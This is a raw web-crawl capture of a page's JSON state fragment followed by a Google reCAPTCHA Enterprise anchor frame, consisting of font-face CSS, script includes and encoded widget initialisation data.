1fnf"},"t":{"4":"t200","6":"t216","7":"t217","8":"t218","9":"t219"},"c":{"4":[],"6":[{"i":"t216","r":1}],"7":[],"8":[],"9":[]}}]}},{"t":{"0":"t223"},"c":{"0":[]}},{"t":{"0":"t196","1":"t220","2":"t221","3":"t222"},"c":{"0":[{"i":"t196","r":1}],"1":[],"2":[],"3":[]}},{"t":{"0":"t189"},"c":{"0":[{"i":"t189","r":1,"t":{"13":"t194","14":"t224"},"c":{"13":[{"i":"t194","r":1,"t":{"1":"t195"},"c":{"1":[{"i":"t195","r":1}]}}],"14":[{"i":"t224","r":2,"e":{"0":1},"t":{"1":"t225"},"c":{"1":[]}}]}}]}},{"t":{"10":"t226","13":"t227"},"c":{"10":[{"i":"t226","r":1}],"13":[]}},{"t":{"0":"t230","13":"t231"},"c":{"0":[],"13":[]}},{"t":{"7":"t236"},"c":{"7":[{"i":"t236","r":1,"x":10}]}},{"t":{"9":"t238"},"c":{"9":[{"i":"t238","r":1,"x":12}]}},{"t":{"7":"t240"},"c":{"7":[{"i":"t240","r":1,"x":5}]}},{"t":{"1":"t90","2":"t91"},"c":{"1":[],"2":[{"i":"t91","r":1}]}},{"t":{"0":"t83","4":"t84","6":"t85","14":"t92","21":"t95"},"c":{"0":[],"4":[],"6":[{"i":"t85","r":3,"e":{"0":2},"t":{"1":"t86"},"c":{"1":[{"i":"t86","r":1,"t":{"2":"t87"},"c":{"2":[{"i":"t84","r":3,"t":{"0":"t88","1":"t89"},"c":{"0":[],"1":[]}}]}}]}}],"14":[{"i":"t92","r":1,"t":{"1":"t93","3":"t94"},"c":{"1":[],"3":[{"i":"t94","r":1,"t":{"2":"t107","3":"t108","7":"t109"},"c":{"2":[],"3":[{"i":"t108","r":3,"e":{"0":2}}],"7":[{"i":"t109","r":1}]}}]}}],"21":[]}},{"t":{"5":"t243"},"c":{"5":[{"i":"t243","r":2,"e":{"0":1},"x":3}]}},{"t":{"0":"t244"},"c":{"0":[]}},{"t":{"0":"t4"},"c":{"0":[{"i":"t4","r":15,"e":{"0":14},"t":{"1":"t5","2":"t6","3":"t29"},"c":{"1":[],"2":[{"i":"t6","r":11,"e":{"0":10},"t":{"1":"t7"},"c":{"1":[{"i":"t176","r":9,"t":{"0":"t177"},"c":{"0":[{"i":"t177","r":8,"e":{"0":7},"t":{"1":"t178"},"c":{"1":[{"i":"t178","r":6,"e":{"0":5},"t":{"1":"t179"},"c":{"1":[{"i":"t179","r":4,"e":{"0":3},"t":{"1":"t180"},"c":{"1":[{"i":"t180","r":2,"e":{"0":1},"n":{"18":"16f4nf","23":"21fn2f"},"t":{"18":"t228","19":"t229","32":"t232","33":"t233","35":"t234","36":"t235","37":"t237","38":"t239","39":"t241","40":"t242"},"c":{"18":[],"19":[{"i":"t229","r":1}],"32":[],"33":[{"i":"t233","r":1}],"35":[],"36":[{"i":"t235","r":1}],"37":[{"i":"t237","r":1}],"38":[{"i":"t239","r":1}],"39":[],"40":[{"i":"t242","r":1}]}}]}}]}}]}}]}}]}}],"3":[]}}]}},{"t":{"1":"t174","3":"t175","5":"t176"},"c":{"1":[],"3":[],"5":[]}},{"t":{"0":"t101"},"c":{"0":[{"i":"t101","r":1,"t":{"39":"t102","40":"t103","45":"t104","46":"t105"},"c":{"39":[{"i":"t102","r":1}],"40":[],"45":[{"i":"t104","r":1}],"46":[]}}]}},{"c":{"3":[{"i":"c4134221691","r":1}]}},{"t":{"0":"t4"},"c":{"0":[{"i":"t4","r":9,"e":{"0":8},"t":{"1":"t5","2":"t6","3":"t29"},"c":{"1":[],"2":[{"i":"t6","r":5,"e":{"0":4},"t":{"1":"t7"},"c":{"1":[{"i":"t3","r":3,"c":{"0":[{"i":"c2749852434","r":1}]}}]}}],"3":[]}}]}},{"t":{"1":"t1","3":"t2","5":"t3","8":"t106"},"c":{"1":[],"3":[],"5":[],"8":[{"i":"t106","r":1,"x":4}]}}]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6Lc9RoEeAAAAALcxC-yJXk-RyigB7CrGSBYfKxHc&co=aHR0cHM6Ly9tYWNoaW5lc3RvcmUuamNiLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mel5vz8zviwe
body_size: 49868
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3VZwO_FG29cDVR_8BaWrUA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3VZwO_FG29cDVR_8BaWrUA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3VZwO_FG29cDVR_8BaWrUA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/U8O0YMKSHBDDm8OAwrXCvVhbIMKVSFIfwpfDmsK/AsKhZsKKwoxawrLCuiMOwrc3fn/[base64]/CpMKmwqRNw5rCuMOZYcOZe8KAw5TCgg9HK1fDnAwKwq4Cw5zDjsOmeB5hwrzCl3Nxw6jCosOgD8OlfsKVRAp4w4rDkzrCn3PConF9WcKqw6BlUzEbwpBSfibCmTcKesKEwobCrxFjw43CgDfCtsO9wqjDiDzDrcK3MMKsw6XCoyPDgcOEwozCnHPCvz9QwqsFwocaBX/[base64]/Du8KaRU/DiMKewo45MmFXw446w4rDr8OxHcOGw4jCr8K5w4QXw7gVwoI4w7zDscKffcOSRGLCucKHaGwHF17CsBZZMzrCkMKqVsOPwqgmw7lOw79gw6bCusKVwo5Kw4jCjMKGwotCw6XDmsO2wr0PAsOTJcK+ccOjBXgyTxLCg8OUG8K1w7/DlsKHw53Dv0ocwrXCmV4aDVnCklnDo23CosOvUDHDmMKjITkpw4/CjsKAwrJHacKnw5EEw78Ewo0YMTYxbsOww694wqrCvHHDncKMDSLCrBjDksKdwqAbf0d2GRrCkcOYKcKeYcKQe8OMw4Atw6bDisOQI8KAwqdFJMOhLEbDvhF/wo7CmMOzw74lw7bCj8K9w6QqW8KbfcK7TsKxccOoWnPChSoaw6d4wr/[base64]/[base64]/CusOIw70AWWpsTMOlcwvCqMOIDQs2w702wo/DpcO1w67CkcOhwrPCgTdlw5/CtMKVwoJ8wpTDpj5awpbDisKBw5Rawr0AL8K8OcOww4PDo2xZZwFXwp7DuMK7wrHCj3/DkX/[base64]/CncOxHh8iw6tQw4PDjMK8GXHDhDvCuXwsw4HCksK4K8OdwrM7w6EtwpDCvcKPT8OALx/Ci8Kgw4jChAfCmTbCqsKJw6lWXcOJFFFCU8OrJsOdBcK9bxU7NsOowrYSPkDCicK/e8Osw7o/wpE/[base64]/[base64]/[base64]/[base64]/[base64]/Di8Odw4gTZ0HDpnw8P30rG8OQFQPCvcKvw7g0XThJRx/DpMK/IMK3HsKRwrDDu8OhOGbDsELDviMDw4PDisO8fUfCmQZcf0LDswg0w48GQcOlIhvCrRHCuMK6VGIrMUrCjUIow7QCZncxwoofwpUS